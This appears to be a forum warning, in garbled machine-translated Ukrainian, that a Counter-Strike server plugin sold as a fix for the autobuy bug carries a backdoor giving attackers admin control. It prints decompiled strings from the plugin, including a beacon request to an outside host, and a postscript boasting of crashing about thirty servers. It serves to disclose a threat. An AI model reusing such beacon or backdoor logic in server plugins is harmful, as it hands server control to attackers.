BACKDOOR -БЕКДООР В плагін AUTOBUY_FIX_.AMXX - дозволяє хакерам заволодіти УПРАВЛІННЯМ НА ВАШОМУ СЕРВЕР, прописані адмінки або впустити СЕРВЕР!

ВСІМ СРОЧНО ВИДАЛИТИ даний плагін !!

Дослідження показали що плагін "AUTOBUY FIX 3" нібито захищає від модифікованого експлоїта AUTOBUY BUG (AUTOBUY.TXT), сам є Новітнім експлойтів!

Новина про вихід модифікованого екслоіта AUTOBUY BUG 3 була обманом, щоб змусити встановити багатьох користувачів оновлений плагін.

Покрапав в інеті, я знайшов купу плагінів які нібито захищають Вас від новітнього Бага AUTOBUY TXT а вага її насправді несуть у собі шкідливий код, що дозволяє хакерам отримати доступ до вашого ігрового сервера



Нещодавно зіткнувся з додаванням в свій сервер PUBLIC лівих адмінських облікових записів. Відкриваючи users.ini зауважив Незнайому обліковий запис адміністратора, з ім'ям LOL, відкривши Бан лист побачив забанені близько 15-25 чоловік, і всі були забанені невідомим адміном..Которого я туди навіть не вписував. Довго шукав я Баг в сервері. Спочатку подумав що використовується Прапор L і хто то з адмінів сам його туди вписав. А виявилося все справа в плагіні. В Якому був шкідливий код.

Іследуя дану проблеми зробив висновок про бекдор в плагінах сервера.

А саме викладеному в мережі плагін Нібито закриває всім відому проблему з багом в autobuy.txt

Плагін autobuy_fix_3 При дослідження показав що в ньому знаходиться бекдоров дозволяє зловмисникам заволодіти вашим сервером!

Всім терміново видалити даний плагін з ваших серверів. І встановити нормальну версію плагіна ..

За Можливості перевірте свої плагіни autobuy_FIX на наявність в них backdoor-ів

Від цього екслоіта (сплоітов) немає захисту, не допоможе dproto 0.8.72

P.S Вчора впустив близько 30 серверовтока в Казнет. У всіх стоїть лівий плагін захисту від Новітнього Бага. А наш працює!

ОСЬ ЧАСТИНА їх шкідливу плагін (Я ЙОГО декомпільовану)

DATA

arr_000 array 1372 fill 0x0

str_000 string "Fix AutoBuy Bug"

str_001 string "1.1"

str_002 string "PomanoB UFPS.Team "

str_003 string "cl_setautobuy"

str_004 string "cmd_check"

var_000 variable # 40; 0x0 # 41;

str_005 string "cl_setrebuy"

str_006 string "cmd_check"

str_007 string "SV_ClientBuyFixFunc"

str_008 string "var_fix"

var_001 variable # 40; 0x0 # 41;

str_009 string "www.36484.ru"

str_010 string "GET /bugfix.php?sign=%s HTTP / 1.1

^ NHost # 58; 36484.ru

^ n

^ N "

str_011 string "autobuy_% Y% m.log"

arr_001 array 1118 fill 0x0

str_012 string "Autobuy bug use # 58;% s # 91;% s # 93; <%s>"